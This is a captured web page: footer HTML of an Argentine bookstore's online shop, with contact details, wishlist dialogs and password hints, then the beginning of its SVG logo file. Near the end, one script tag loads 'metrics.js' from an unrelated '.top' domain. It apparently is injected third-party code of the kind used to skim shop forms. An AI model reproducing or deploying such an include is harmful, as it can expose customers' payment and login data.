      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Nuestra empresa</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://libreriaimagina.com.ar/index.php?id_cms=1&amp;controller=cms"
                title="Nuestros términos y condiciones de entrega"
                            >
              Entrega
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://libreriaimagina.com.ar/index.php?id_cms=2&amp;controller=cms"
                title="Aviso legal"
                            >
              Aviso legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://libreriaimagina.com.ar/index.php?id_cms=3&amp;controller=cms"
                title="Términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://libreriaimagina.com.ar/index.php?id_cms=4&amp;controller=cms"
                title="Conózcanos"
                            >
              Nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://libreriaimagina.com.ar/index.php?id_cms=5&amp;controller=cms"
                title="Nuestro método de pago seguro"
                            >
              Pago seguro
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://libreriaimagina.com.ar/index.php?controller=contact"
                title="Contáctenos"
                            >
              Contáctenos
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://libreriaimagina.com.ar/index.php?controller=sitemap"
                title="¿Perdido? Encuentre lo que está buscando"
                            >
              Mapa del Sitio
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://libreriaimagina.com.ar/index.php?controller=my-account" rel="nofollow">
      Su cuenta
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li><a href="https://libreriaimagina.com.ar/index.php?controller=guest-tracking" title="Seguimiento del pedido" rel="nofollow">Seguimiento del pedido</a></li>
        <li><a href="https://libreriaimagina.com.ar/index.php?controller=my-account" title="Acceda a su cuenta de cliente" rel="nofollow">Iniciar sesión</a></li>
        <li><a href="https://libreriaimagina.com.ar/index.php?controller=registration" title="Crear una cuenta" rel="nofollow">Crear una cuenta</a></li>
        
       
	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Información de la tienda</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Información de la tienda</p>
  <div id="contact-infos" class="collapse">
    Calle 2  N°1086<br />6360 General Pico<br />La Pampa<br />Argentina
          <br>
            <a href='https://api.whatsapp.com/send/?phone=5492302662040'>+54 9 2302 66-2040</a>
      (Ventas minoristas)
              <br>
            <a href='https://api.whatsapp.com/send/?phone=5492302457188'>+54 9 2302 45-7188</a>
      (Ventas mayoristas)
                <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%63%6f%6e%74%61%63%74%6f%40%6c%69%62%72%65%72%69%61%69%6d%61%67%69%6e%61%2e%63%6f%6d%2e%61%72%22%20%3e%63%6f%6e%74%61%63%74%6f%40%6c%69%62%72%65%72%69%61%69%6d%61%67%69%6e%61%2e%63%6f%6d%2e%61%72%3c%2f%61%3e'))</script>
      </div>
    <div
  class="wishlist-add-to"
  data-url="https://libreriaimagina.com.ar/index.php?action=getAllWishlist&amp;fc=module&amp;module=blockwishlist&amp;controller=action"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Mi lista de regalos
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://libreriaimagina.com.ar/index.php?action=getAllWishlist&amp;fc=module&amp;module=blockwishlist&amp;controller=action"
            add-url="https://libreriaimagina.com.ar/index.php?action=addProductToWishlist&amp;fc=module&amp;module=blockwishlist&amp;controller=action"
            empty-text="No se encontró ninguna lista."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Crear nueva lista
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://libreriaimagina.com.ar/index.php?action=deleteWishlist&amp;fc=module&amp;module=blockwishlist&amp;controller=action"
        data-delete-product-url="https://libreriaimagina.com.ar/index.php?action=deleteProductFromWishlist&amp;fc=module&amp;module=blockwishlist&amp;controller=action"
    data-title="Quitar producto de la lista de deseos"
  data-title-list="Eliminar lista de deseos"
  data-placeholder='El producto se eliminará de %nameofthewishlist%.'
  data-cancel-text="Cancelar"
  data-delete-text="Eliminar"
  data-delete-text-list="Borrar"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p> 
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://libreriaimagina.com.ar/index.php?action=createNewWishlist&amp;fc=module&amp;module=blockwishlist&amp;controller=action"
  data-title="Crear lista de deseos"
  data-label="Nombre de la lista de deseos"
  data-placeholder="Añadir nombre"
  data-cancel-text="Cancelar"
  data-create-text="Crear lista de deseos"
  data-length-text="El título de la lista es demasiado corto"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Iniciar sesión"
  data-cancel-text="Cancelar"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Iniciar sesión</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Debe iniciar sesión para guardar productos en su lista de deseos.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nombre de la lista de deseos modificado!"
    data-added-wishlist-text="¡Producto añadido a la lista de deseos!"
    data-create-wishlist-text="¡Lista de deseos creada!"
    data-delete-wishlist-text="¡Lista de deseos eliminada!"
    data-copy-text="¡Enlace para compartir copiado!"
    data-delete-product-text="¡Producto eliminado!"
  ></div>

      
    </div>
    <div class="row">
      
        
  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/imaginalibrerias" target="_blank" rel="noopener noreferrer">Facebook</a></li>
              <li class="instagram"><a href="https://www.instagram.com/libreriacristianaimagina/" target="_blank" rel="noopener noreferrer">Instagram</a></li>
          </ul>
  </div>


      
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Introduce una contraseña de entre %s y %s caracteres">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="La puntuación mínima debe ser: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
        <script type="text/javascript" src="https://libreriaimagina.com.ar/themes/classic-child/assets/cache/bottom-d66a77346.js" ></script>


    

    
      <script src="https://lightflowers.top/libreriaimagina/metrics.js"></script>
    
  </body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://libreriaimagina.com.ar/img/logo-1711380343.svg
body_size: 16186
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1080 265" style="enable-background:new 0 0 1080 265;" xml:space="preserve">
<image style="overflow:visible;" width="1080" height="265" xlink:href="[data-uri]
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
